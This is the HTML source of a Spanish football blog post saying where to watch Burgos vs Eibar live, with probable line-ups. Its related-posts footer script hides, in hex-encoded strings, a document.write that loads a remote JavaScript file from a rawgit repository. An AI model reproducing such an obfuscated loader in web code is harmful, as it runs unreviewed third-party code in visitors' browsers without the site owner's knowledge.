<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=ec2ace48-2f8e-4177-b87f-6d59e8b663f8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=ec2ace48-2f8e-4177-b87f-6d59e8b663f8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Ver en directo el Burgos - Eibar
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Burgos?&max-results=16' itemprop='item' title='Burgos'>
<span itemprop='name'>
Burgos
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Eibar?&max-results=16' itemprop='item' title='Eibar'>
<span itemprop='name'>
Eibar
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/LaLiga%20Hypermotion?&max-results=16' itemprop='item' title='LaLiga Hypermotion'>
<span itemprop='name'>
LaLiga Hypermotion
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Ver en directo el Burgos - Eibar
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Ver en directo el Burgos - Eibar
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Ver en directo el Burgos - Eibar</h2>
<b>  Para poder &quot; Ver en directo el Burgos - Eibar  &quot; dispones de ESPN+ que da el choque a partir de las 16:15 horas, con muchas nove...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-burgos-eibar.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2023-09-09T15:30:00+02:00'>septiembre 09, 2023</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-9092573074762159723'>
<div itemprop='articleBody'>
<div id='aim19092573074762159723'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim29092573074762159723'></div>
<div id='adsense-2'>
</div>
<div id='aim39092573074762159723'>
<div id='first-blanter'>
<img alt='Ver en directo el Burgos - Eibar' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhENXHMYe4xT2NElQggNdw9KS12sMsOBYT95EDnFKYnCG69YyYmDe4tuEGHXPT5jPvfrhTL7iAO68Lpu33QB7wonD3TDPtczaRJhLmXwz2xc2ZT3b4izcIdWYmCMRREqZO1kkqrRikajIpA_3NY3F5d6UPi1UyTYnLucewtNM6293WIqlkrQLedC_jPQg/w600/burgos-eibar.jpg' title='Ver en directo el Burgos - Eibar'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhENXHMYe4xT2NElQggNdw9KS12sMsOBYT95EDnFKYnCG69YyYmDe4tuEGHXPT5jPvfrhTL7iAO68Lpu33QB7wonD3TDPtczaRJhLmXwz2xc2ZT3b4izcIdWYmCMRREqZO1kkqrRikajIpA_3NY3F5d6UPi1UyTYnLucewtNM6293WIqlkrQLedC_jPQg/s1248/burgos-eibar.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="" border="0" data-original-height="770" data-original-width="1248" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhENXHMYe4xT2NElQggNdw9KS12sMsOBYT95EDnFKYnCG69YyYmDe4tuEGHXPT5jPvfrhTL7iAO68Lpu33QB7wonD3TDPtczaRJhLmXwz2xc2ZT3b4izcIdWYmCMRREqZO1kkqrRikajIpA_3NY3F5d6UPi1UyTYnLucewtNM6293WIqlkrQLedC_jPQg/s400/burgos-eibar.jpg" width="400" /></a></div>

Para poder " <b>Ver en directo el Burgos - Eibar</b> " dispones de ESPN+ que da el choque a partir de las 16:15 horas, con muchas novedades en ambos lados, el equipo local saldrá con su mejor bloque, entre ellos están Andr Martín, Curro y Fr Niño, por los visitantes lo harán Aketxe, Yanis y Stoichkov, el último es uno de los nombres que esperan rendir.&nbsp;<div>&nbsp;&nbsp;</div><div><b>Alineaciones posibles</b>:&nbsp;<div>&nbsp;&nbsp;</div><div><b>Burgos</b>: Caro, Navarro, Córdoba, Grego Sierra, Matos, Dani Ojeda, Atienza, Mumo, Ander Martín, Curro y Fer Niño.&nbsp;<div>&nbsp;&nbsp;</div><div><b>Eibar:</b> Luca; Tejero, Arbilla, Berrocal, Cristian; Sergio Álvarez, Matheus, Corpas, Aketxe; Rahmani y Stoichkov.&nbsp;<div>&nbsp;</div><div>- <b><a href="https://acortar.link/F52tqu" rel="nofollow" target="_blank">Ver en directo el Burgos - Eibar</a></b>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--Publicidad alternativa-->
<ins class="adsbygoogle" data-ad-client="ca-pub-1353887571601259" data-ad-format="auto" data-ad-slot="5800776731" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim19092573074762159723");

    var aim2=document.getElementById("aim29092573074762159723");

    var aim3=document.getElementById("aim39092573074762159723");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Burgos' rel='tag'>Burgos</a>
<a href='https://www.nuevofutbol.com/search/label/Eibar' rel='tag'>Eibar</a>
<a href='https://www.nuevofutbol.com/search/label/LaLiga%20Hypermotion' rel='tag'>LaLiga Hypermotion</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Burgos?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Eibar?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/LaLiga Hypermotion?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
